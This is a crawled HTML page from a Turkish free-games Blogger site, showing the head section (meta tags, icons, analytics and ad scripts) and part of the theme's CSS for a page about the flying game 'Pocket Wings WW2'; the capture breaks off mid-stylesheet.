

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html
body_size: 40172
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='tr' xml:lang='tr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='f445d85aa7dcbac8820e' name='wot-verification'/>
<meta content='UzBzM2dXMCtFTU5rN3lQOHViWHlGQT090' name='dmca-site-verification'/>
<!--ANALYTICS-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-91414525-6' type='text/javascript'></script>
<script type='text/javascript'>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91414525-6');
</script>
<!-- sekeroyun.com Teması Seo Dostudur. -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='text/html charset=utf-8' http-equiv='content-type'/>
<meta content='Turkish' name='language'/>
<meta content='tr' http-equiv='content-language'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.sekeroyun.com/' rel='openid.delegate'/>
<link href='https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html' rel='canonical'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s57/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='57x57'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s114/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='114x114'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s72/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='72x72'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='100x100'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='140x140'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s144/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='144x144'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s60/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='60x60'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s120/seker-oyun-icon.png' rel='apple-touch-iyon-precomposed' sizes='120x120'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s76/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='76x76'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s152/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='152x152'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s196/seker-oyun-icon.png' rel='icon' sizes='196x196' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='icon' sizes='140x140' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='icon' sizes='100x100' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s96/seker-oyun-icon.png' rel='icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s64/seker-oyun-icon.png' rel='icon' sizes='64x64' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s32/seker-oyun-icon.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s16/seker-oyun-icon.png' rel='icon' sizes='16x16' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s128/seker-oyun-icon.png' rel='icon' sizes='128x128' type='image/png'/>
<meta content='Şeker Oyun' name='application-name'/>
<meta content='#265eab' name='msapplication-TileColor'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s144/seker-oyun-icon.png' name='msapplication-TileImage'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' name='msapplication-TileImage'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s70/seker-oyun-icon.png' name='msapplication-square70x70logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' name='msapplication-square100x100logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' name='msapplication-square140x140logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s150/seker-oyun-icon.png' name='msapplication-square150x150logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCo8-5Pi1BElZMflnv775zTkheLZJdMm5SCntaNbNi4LQ7SZ8kA-BQlScE6ZGbw01YaLRJGv6lu0xjCOfl191qcUxgIur9AsCRPhyWZSl684a6yNY2InG4hAOZgA377urcxnyRZh5G-DA/s310/sosyal-medya-og-930x450.png' name='msapplication-wide310x150logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s310/seker-oyun-icon.png' name='msapplication-square310x310logo'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s256/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sekeroyun.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.sekeroyun.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - RSS" href="https://www.sekeroyun.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.blogger.com/feeds/4594061655216095941/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.sekeroyun.com/feeds/1311023011807277931/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4/s250/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp' rel='image_src'/>
<meta content='Uçağı Kontrol Ederek Çemberlerden Geçmeyi Başarmak Gerçekten Çok Zor | Uçak Oyunları | Zor Oyunlar | Beceri Oyunları | Güncel Oyunlar | En İyi HTML5 Oyunları | Mobil Uyumlu Oyun Platformu' name='description'/>
<meta content='https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html' property='og:url'/>
<meta content='Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2' property='og:title'/>
<meta content='Uçağı Kontrol Ederek Çemberlerden Geçmeyi Başarmak Gerçekten Çok Zor | Uçak Oyunları | Zor Oyunlar | Beceri Oyunları | Güncel Oyunlar | En İyi HTML5 Oyunları | Mobil Uyumlu Oyun Platformu' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4/w1200-h630-p-k-no-nu/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp' property='og:image'/>
<!-- Title -->
<title>
Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2 - Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar
</title>
<!-- Title / End-->
<meta content='all' name='robots'/>
<meta content='index, follow' name='googlebot'/>
<!-- Açıklama ve Anahtar Kelimeler (Başlangıç) -->
<meta content='false' name='Copyright'/>
<meta content='Uçağı Kontrol Ederek Çemberlerden Geçmeyi Başarmak Gerçekten Çok Zor | Uçak Oyunları | Zor Oyunlar | Beceri Oyunları | Güncel Oyunlar | En İyi HTML5 Oyunları | Mobil Uyumlu Oyun Platformu' name='description'/>
<meta content='Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2, Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar: Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2, Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar' name='keywords'/>
<link href='https://www.sekeroyun.com/feeds/posts/default' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom' type='application/atom+xml'/>
<link href='https://www.sekeroyun.com/feeds/posts/default?alt=rss' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/4594061655216095941/posts/default' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4/s72-c/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp' rel='image_src'/>
<meta content='75LOhnrgGWDcGWpDMLD5fVrjRxdTd-fM86gV_0Vt7Uw' name='google-site-verification'/>
<meta content='FA53C5468CFAB1792776E06AB64B8FC3' name='msvalidate.01'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='9c37289b2e50494b' name='yandex-verification'/>
<meta content='fcddd9a1bd17eea669b0df94522f3874' name='wmail-verification'/>
<meta content='4kq819bqrlgq-hepx8s6we4y7yw0ses2bjcgsaguk4l0amsde0u81rwal3j5vvf1qpdgq4uvvn3b4qpfm3i0y7q1nwyxn98g1y1l4g04yxwm6dba6-2mc2vxqzs099bx' name='norton-safeweb-site-verification'/>
<META content='Oyun Sitesi' name='Abstract'></META>
<META content='Şeker Oyun, sekeroyunresmi@gmail.com' name='Author'></META>
<meta content='2019' name='publisher'/>
<meta content='general' name='rating'/>
<meta content='Turkiye' name='geo.country'/>
<meta content='TR-60' name='geo.region'/>
<meta content='Tokat' name='geo.placename'/>
<meta content='40.327747;36.553949' name='geo.position'/>
<meta content='40.327747, 36.553949' name='ICBM'/>
<meta content='tr_TR' property='og:locale'/>
<meta content='0218cf24287a3ef919a6063387414d23' name='p:domain_verify'/>
<meta content='https://www.facebook.com/sekeroyunresmi' property='article:author'/>
<meta content='https://www.facebook.com/sekeroyunresmi' property='article:publisher'/>
<meta content='@sekeroyunresmi' name='twitter:site'/>
<meta content='@sekeroyunresmi' name='twitter:creator'/>
<script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar",
    "url": "https://www.sekeroyun.com",
    "sameAs": [
      "https://www.facebook.com/sekeroyunresmi",
      "https://www.twitter.com/sekeroyunresmi"
    ]
  }
</script>
<!--sekeroyun.com Teması Seo Dostudur.-->
<!--ADSENSE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5179249807399026",
          enable_page_level_ads: true
     });
</script>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800|Leckerli+One' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Righteous&display=swap' rel='stylesheet'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Uyumlu HTML5 Oyun Teması
Tema     		 : Şeker Oyun
Yazar	         : Serkan Çelik
Yazar Website    : https://www.serkancelik.com/
Sürüm            : Lisanslı
(Bu bilgiler kaldırılamaz)
*/
#navbar-iframe {
height:0;
visibility:hidden;
display:none;
}
body {
background:#E9EAED;
color:#444;
height:100%;
font-family:Arial, Helvetica, Tahoma, sans-serif, Roboto;
font-family:'Righteous', cursive;
font-size:14px;
font-weight:400;
line-height:22px;
text-decoration:none;
margin:0;
padding:0;
}
a,a:link,a:visited {
color:#2560aa;
text-decoration:none;
}
a:hover,a:active {
color:#222;
text-decoration:none;
}
.header-wrapper {
width:960px;
color:#333;
min-height:0;
overflow:hidden;
position:relative;
z-index:999;
margin:0 auto;
padding:5px;
}
#header {
max-width:330px;
width:auto;
z-index:999;
float:left;
overflow:hidden;
text-align:center;
margin:0;
padding:0;
}
#header .description {
color:#333;
font:10px Oswald;
text-shadow:none;
}
#header img {
border:0;
background:none;
width:220px;
height:auto;
margin:0 auto;
}
#header2 {
float:right;
width:468px;
margin:15px 0 0;
}
.header2 .widget {
margin:5px auto;
padding:5px 0;
}
#menu {
background:#343434;
color:#eee;
height:35px;
border-bottom:4px solid #eeeded;
}
#menu ul,#menu li {
list-style:none;
margin:0;
padding:0;
}
#menu ul {
height:35px;
}
#menu li {
float:left;
display:inline;
position:relative;
font:bold 12px Arial;
text-shadow:0 -1px 0 #000;
border-right:1px solid #444;
border-left:1px solid #111;
text-transform:uppercase;
}
#menu li:first-child {
border-left:none;
}
#menu a {
display:block;
line-height:35px;
text-decoration:none;
color:#eee;
padding:0 14px;
}
#menu li:hover > a,#menu li a:hover {
background:#111;
}
#menu input {
display:none;
width:80px;
height:35px;
opacity:0;
cursor:pointer;
margin:0;
padding:0;
}
#menu label {
font:bold 30px Arial;
display:none;
width:35px;
height:36px;
line-height:36px;
text-align:center;
}
#menu label span {
font-size:12px;
position:absolute;
left:35px;
}
#menu ul.menus {
height:auto;
overflow:hidden;
width:180px;
background:#111;
position:absolute;
z-index:99;
display:none;
border:0;
}
#menu ul.menus li {
display:block;
width:100%;
font:12px Arial;
text-transform:none;
}
#menu a.prett {
padding:0 27px 0 14px;
}
#menu a.prett::after {
content:"";
width:0;
height:0;
position:absolute;
top:15px;
right:9px;
border-color:#eee transparent transparent;
border-style:solid;
border-width:6px 5px;
}
#menu ul.menus a:hover {
background:#333;
}
body#layout #fet {
float:left;
width:100%;
background-color:silver;
margin:0 0 20px;
padding:20px 0!important;
}
body#layout #fet:before {
content:'Recommended Apps';
font-size:16px;
color:#fff;
display:inline-block;
font-family:Open Sanse;
}
body#layout #sliderwid {
float:left;
width:100%;
background:#11b7b5;
color:#FFF;
margin:0 0 20px;
padding:20px 0!important;
}
body#layout #sliderwid:before {
content:'Slider 632x320px Image';
font-size:16px;
color:#fff;
display:inline-block;
font-family:Solaimanlipi;
}
body#layout #sidebar-wrapper {
width:30%;
}
#header h1 {
padding:10px 15px;
}
#header h1 a {
font-family:'Leckerli One', cursive;
color:#3498DB;
font-weight:700;
font-size:35px;
margin:0;
}
.post-info {
font-family:'Open Sans', sans-serif;
font-weight:600;
background:rgba(187,187,187,0.19);
color:#fff;
font-size:12px;
text-align:center;
box-shadow:none;
padding:8px;
}
.post-info a {
font-family:'Open Sans', sans-serif;
display:inline;
background:transparent;
color:#333;
transition:all .3s ease-out;
padding:4px 6px;
}
.post-info a:hover {
color:#f56954;
}
.author-info,.time-info,.comment-info,.label-info,.review-info {
margin-right:8px!important;
display:inline;
color:#333;
}
.page-menu {
background:#f9f9f9;
width:100%;
margin:0 auto;
padding:0;
}
.page-menu ul {
list-style:none;
color:#555;
width:960px;
margin:0 auto;
padding:0;
}
.page-menu ul li {
list-style:none;
line-height:34px;
display:inline-block;
}
.page-menu li a {
color:#555;
font-size:12px;
font-family:Arial,Helvetica,Tahoma,sans-serif;
text-decoration:none;
text-transform:none;
border-right:1px solid #ddd;
padding:0 10px;
}
.outerpic-wrapper {
width:100%;
}
.content-wrapper {
position:relative;
max-width:1070px;
margin:90px auto 0;
}
.outer-wrapper {
position:relative;
width:100%;
padding:0;
}
.main-wrapper {
width:70%;
float:left;
word-wrap:break-word;
overflow:hidden;
margin:0;
}
.clr {
clear:both;
float:none;
}
h2 {
line-height:1.4em;
text-transform:none;
color:#333;
margin:.5em 0 .25em;
}
h3.date-header {
text-transform:none;
font:normal 12px Arial;
color:#999;
line-height:1.2em;
margin:.1em 0;
}
.post {
background:#fff;
border:1px solid;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:10px 0;
padding:0 10px;
}
.post h1,.post h2 {
font:26px Open Sans;
font-weight:600;
line-height:1.2em;
color:#444;
margin:15px 0 0;
padding:4px 0;
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#FF5722;
}
.post h1 {
text-align:center;
}
.post-body {
font-family:Open Sans;
font-size:15px;
line-height:145%;
word-wrap:break-word;
margin:1em 0 .75em;
}
.post h2 {
font-family:Open Sans;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
margin-bottom:10px!important;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
color:#666;
text-transform:none;
letter-spacing:.01em;
font:12px Arial;
line-height:1.4em;
margin:.75em 0;
}
.comment-link {
margin-left:.1em;
}
.post blockquote {
line-height:1.6em;
color:#333;
background:#eee;
border-left:20px solid #ccc;
margin:10px 10px 10px 20px;
padding:10px 15px;
}
.post blockquote p {
margin:.75em 0;
}
.post img,#header2 img {
max-width:98%;
width:auto;
}
#related_posts h4 {
color:#fff;
font-size:15px;
